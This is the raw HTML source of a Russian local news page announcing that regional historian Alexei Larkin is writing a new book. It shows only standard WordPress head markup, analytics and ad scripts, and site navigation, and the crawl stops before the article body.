

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://golos-pravda.ru/news/obshhestvo/77941-kubanskij-kraeved-aleksej-larkin-pishet-novuju-knigu/
body_size: 22884
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="yandex-verification" content="84a785478013fe95">
    <meta name="google-site-verification" content="nZhf7pgKradTCIAv7AELzSBLqUeb6vt6rgwdX9CqSl0">
    <meta property="og:locale" content="ru_RU">

	<!-- Open Graph Meta -->
	<meta property="og:type" content="article">
	<meta property="og:title" content="Кубанский краевед Алексей Ларкин пишет новую книгу">
	<meta property="og:description" content="За основу своих трудов автор взял исторические материалы с практически забытыми сведениями">
	<meta property="og:url" content="https://golos-pravda.ru/news/obshhestvo/77941-kubanskij-kraeved-aleksej-larkin-pishet-novuju-knigu/">
	<meta property="og:site_name" content="Голос Правды – Новости Красноармейского района">
		<meta property="og:image" content="https://golos-pravda.ru/wp-content/uploads/2021/12/Ларкин-с-книгой.jpeg">
	<meta property="og:image:width" content="1200">
	<meta property="og:image:height" content="630">
	
	<!-- Twitter Card -->
	<meta name="twitter:card" content="summary_large_image">
	<meta name="twitter:title" content="Кубанский краевед Алексей Ларкин пишет новую книгу">
	<meta name="twitter:description" content="За основу своих трудов автор взял исторические материалы с практически забытыми сведениями">
		<meta name="twitter:image" content="https://golos-pravda.ru/wp-content/uploads/2021/12/Ларкин-с-книгой.jpeg">
	
	<!-- Discover / Google -->
	<meta name="robots" content="index, follow">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="theme-color" content="#ffffff">
	<meta name="mobile-web-app-capable" content="yes">
	<meta name="apple-mobile-web-app-capable" content="yes">
	<meta name="apple-mobile-web-app-title" content="Голос Правды – Новости Красноармейского района">
	<meta name="application-name" content="Голос Правды – Новости Красноармейского района">
	<meta name="image" content="https://golos-pravda.ru/wp-content/uploads/2021/12/Ларкин-с-книгой.jpeg">
	<meta name="google" content="notranslate">
	<meta name="referrer" content="no-referrer-when-downgrade">
	<meta name="copyright" content="© 2026 Голос Правды – Новости Красноармейского района">

	<!-- Discover Image Hint -->
	<meta name="robots" content="max-image-preview:large">

    <!-- Yandexs Ads -->
    <script>window.yaContextCb = window.yaContextCb || []</script>
    <script src="https://yandex.ru/ads/system/context.js" async></script>
    <script src="https://yastatic.net/pcode/adfox/loader.js" crossorigin="anonymous"></script>
    <!--  -->

    <link rel="icon" type="image/png" href="https://golos-pravda.ru/wp-content/themes/golos/img/favicon-32x32.png"
          sizes="32x32">
    <link rel="icon" type="image/png" href="https://golos-pravda.ru/wp-content/themes/golos/img/favicon-96x96.png"
          sizes="96x96">
    <link rel="apple-touch-icon" href="https://golos-pravda.ru/wp-content/themes/golos/img/favicon-120x120.png"
          sizes="120x120">
    <title>
        Кубанский краевед Алексей Ларкин пишет новую книгу |         Голос Правды – Новости Красноармейского района    </title>
    <link rel="pingback" href="https://golos-pravda.ru/xmlrpc.php"/>

    <!-- <script data-ad-client="ca-pub-1217132462980033" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> -->

    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//s3.timeweb.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/golos-pravda.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://golos-pravda.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='style-css' href='https://golos-pravda.ru/wp-content/themes/golos/style.css?10052&#038;ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap4-css' href='https://golos-pravda.ru/wp-content/themes/golos/assets/css/bootstrap.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='flickity-css' href='https://golos-pravda.ru/wp-content/themes/golos/css/flickity.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://golos-pravda.ru/wp-content/themes/mediaism/assets/css/bootstrap.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='post-css' href='https://golos-pravda.ru/wp-content/themes/mediaism/assets/css/post.css?ver=6.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://code.jquery.com/jquery-1.11.3.min.js?ver=1.11.3" id="jquery-js"></script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-content/themes/golos/js/flickity.pkgd.min.js?ver=6.8.1" id="flickity-js"></script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-content/themes/golos/js/waypoints.min.js?ver=6.8.1" id="waypoints-js"></script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-content/themes/golos/js/niky.js?24&amp;ver=6.8.1" id="niky-js"></script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-content/themes/mediaism/assets/js/bootstrap.min.js?ver=6.8.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-content/themes/mediaism/assets/js/gs.js?4&amp;ver=6.8.1" id="gs-js"></script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-content/themes/mediaism/assets/js/html2canvas.js?ver=6.8.1" id="html2canvas-js"></script>
<link rel="https://api.w.org/" href="https://golos-pravda.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://golos-pravda.ru/wp-json/wp/v2/posts/77941" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://golos-pravda.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel="canonical" href="https://golos-pravda.ru/news/obshhestvo/77941-kubanskij-kraeved-aleksej-larkin-pishet-novuju-knigu/" />
<link rel='shortlink' href='https://golos-pravda.ru/?p=77941' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://golos-pravda.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgolos-pravda.ru%2Fnews%2Fobshhestvo%2F77941-kubanskij-kraeved-aleksej-larkin-pishet-novuju-knigu%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://golos-pravda.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgolos-pravda.ru%2Fnews%2Fobshhestvo%2F77941-kubanskij-kraeved-aleksej-larkin-pishet-novuju-knigu%2F&#038;format=xml" />
    <!-- Google Tag Manager -->
    <script>(function (w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
                'gtm.start':
                    new Date().getTime(), event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-554LZHG');</script>
    <!-- End Google Tag Manager -->
</head>

<body class="wp-singular post-template-default single single-post postid-77941 single-format-standard wp-embed-responsive wp-theme-mediaism wp-child-theme-golos">
<!-- Google Tag Manager (noscript) -->
<noscript>
    <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-554LZHG"
            height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- <div id="notice">
    <p>🕯 "Голос Правды" в черно-белом режиме в знак траура</p>
</div> -->

<!-- <div id="notice">
    <p>🕯 "Голос Правды" в черно-белом режиме в знак траура</p>
</div> -->

<div class="container-fluid p-0 d-flex align-items-center justify-content-center">
            <div class="container">
            <div class="ad__block">
                <div id="adfox_154092940868384839"></div>
                <script>
                    window.Ya.adfoxCode.create({
                        ownerId: 277911,
                        containerId: 'adfox_154092940868384839',
                        params: {
                            pp: 'g',
                            ps: 'dact',
                            p2: 'gdsk'
                        }
                    });
                </script>
            </div>
        </div>

    </div>

<header>
    <div class="container">
        <div class="d-flex justify-content-between">
            <div class="header__info d-none d-md-flex">
                <div class="header__info-value d-flex align-items-center">
                    <div class="header__info-value-social d-flex">
                        <a target="_blank" href="https://ok.ru/golospravda" class="header__info-value-social-item">
                            <img src="https://golos-pravda.ru/wp-content/themes/golos/img/icons/social/ok-co.svg" alt="">
                        </a>
                        <a target="_blank" href="https://vk.com/golospravda" class="header__info-value-social-item">
                            <img src="https://golos-pravda.ru/wp-content/themes/golos/img/icons/social/vk-co.svg" alt="">
                        </a>
                        <a target="_blank" href="https://t.me/golos_pravda" class="header__info-value-social-item">
                            <img src="https://golos-pravda.ru/wp-content/themes/golos/img/icons/social/tg.svg" alt="">
                        </a>

                    </div>

                    <!-- <div class="header__info-value-weather d-flex">
                        <img src="<php echo get_stylesheet_directory_uri(); ?>/img/icons/weather.svg" alt="">
                        <div class="flex-y">
                        <span>Полтавская</span>
                        <strong><php Weather() ?> °C</strong>
                        </div>
                        </div> -->
                </div>
            </div>
            <a class="header__logo d-none d-md-block text-center" href="https://golos-pravda.ru">
                <img src="https://golos-pravda.ru/wp-content/themes/golos/img/logo-rkn.svg" class="" alt="">
            </a>
            <div class="header__subscribe d-none d-lg-block">
                                    <a href="http://golos-pravda.ru/podpiska-na-gazetu/" class="online__read">
						<span class="online__read-bg"
                              style="background-image:url('https://golos-pravda.ru/wp-content/uploads/2026/01/golos_pravdi_23.01_03.jpg')"></span>
                        <div class="online__read-content">
                            <div class="online__read-content-image"
                                 style="background-image:url('https://golos-pravda.ru/wp-content/uploads/2026/01/golos_pravdi_23.01_03.jpg')">
                            </div>
                            <div class="online__read-content-text">
                                <p>Подписка на газету</p>
                                <strong>от 100 руб./мес</strong>
                            </div>
                        </div>
                        <div class="online__read-bottom">
                            <span class="next">подробнее</span>
                        </div>
                    </a>
                            </div>
        </div>
        <!-- Навигация -->
        <nav class="navbar navbar-expand-md navbar-light bg-white">
            <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#header_navbar"
                    aria-controls="header_navbar" aria-expanded="false" aria-label="Toggle navigation">
                <span class="navbar-toggler-icon"></span>
            </button>

            <div id="header_navbar" class="collapse navbar-collapse"><ul id="menu-osnovnoe-menju" class="nav navbar-nav"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-20843" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-20843 nav-item dropdown"><a title="Новости" href="https://golos-pravda.ru/category/news/" class="nav-link">Новости</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-109460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109460 nav-item dropdown"><a title="Статьи" href="https://golos-pravda.ru/category/article/" class="nav-link">Статьи</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-90783" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90783 nav-item dropdown"><a title="Народная приёмная ГП" href="https://golos-pravda.ru/category/news/problems/" class="nav-link">Народная приёмная ГП</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-21156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-21156 nav-item dropdown"><a title="Фото и видео" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" role="button" class="dropdown-toggle nav-link" id="menu-item-dropdown-21156">Фото и видео</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-21156" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-24179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24179 nav-item dropdown"><a title="Фото" href="https://golos-pravda.ru/tag/fotogalereja/" class="dropdown-item">Фото</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-24178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24178 nav-item dropdown"><a title="Видео" href="https://golos-pravda.ru/tag/video/" class="dropdown-item">Видео</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-31291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31291 nav-item dropdown"><a title="Реклама" href="https://golos-pravda.ru/reklama/" class="nav-link">Реклама</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-31133" class="d-md-none menu-item menu-item-type-custom menu-item-object-custom menu-item-31133 nav-item dropdown"><a title="Справочник" href="https://golos-pravda.ru/navigation/administracii/" class="nav-link">Справочник</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-52845" class="d-md-none menu-item menu-item-type-post_type menu-item-object-page menu-item-52845 nav-item dropdown"><a title="Подписка на газету" href="https://golos-pravda.ru/podpiska-na-gazetu/" class="nav-link">Подписка на газету</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-31176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-31176 nav-item dropdown"><a title="Другое" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" role="button" class="dropdown-toggle nav-link" id="menu-item-dropdown-31176">Другое</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-31176" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-58447" class="menu-item menu-item-type-taxonomy menu-item-object-documents menu-item-58447 nav-item dropdown"><a title="Официально" href="https://golos-pravda.ru/documents/oficialno/" class="dropdown-item">Официально</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-38330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38330 nav-item dropdown"><a title="Электронный архив" href="https://golos-pravda.ru/interaktivnyj-arhiv/" class="dropdown-item">Электронный архив</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-20877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20877 nav-item dropdown"><a title="О газете" href="https://golos-pravda.ru/o-gazete/" class="dropdown-item">О газете</a></li>
